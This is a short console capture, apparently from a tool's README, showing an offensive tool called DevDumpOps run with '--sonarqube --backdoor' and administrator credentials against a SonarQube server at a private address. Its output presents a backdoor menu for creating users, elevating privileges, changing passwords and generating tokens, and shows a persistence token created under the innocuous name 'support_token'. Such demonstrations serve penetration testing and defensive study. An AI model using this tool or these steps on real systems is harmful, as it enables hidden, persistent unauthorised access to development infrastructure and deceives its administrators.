 C:\Windows\system32\cmd.exe
D:\04_Desarrollo\03_DevDumpOps\DevDumpOps>python DevDumpOps.py --sonarqube --backdoor -u administrator -p P4$$w0rd http://192.168.0.36/
o-o             o-o                    o-o
|  \            |  \                  o   o
|   O o-o o   o |   O o  o o-O-o o-o  |   | o-o  o-o
|  /  |-'  \ /  |  /  |  | | | | |  | o   o |  |  \
o-o   o-o   o   o-o   o--o o o o O-o   o-o  O-o  o-o
   @csl-labs /|\ csl@csl.com.co  |          |
                                 o          o
[+] VISIBILITY: OK
[+] BACKDOOR START:
  [|] Options Backdoor:
    [1] Create New User
    [2] Generate New Token
    [3] Elevate Privileges
    [4] Change Password for User
    [0] Exit
  [|] Input option: 2
  [|] Enter Name Token (visible): support_token
  [|] Token Generated: 987944f5dfe293996f597d4ccea623d250b5269e
[+] Thanks for using me ;)
D:\04_Desarrollo\03_DevDumpOps\DevDumpOps>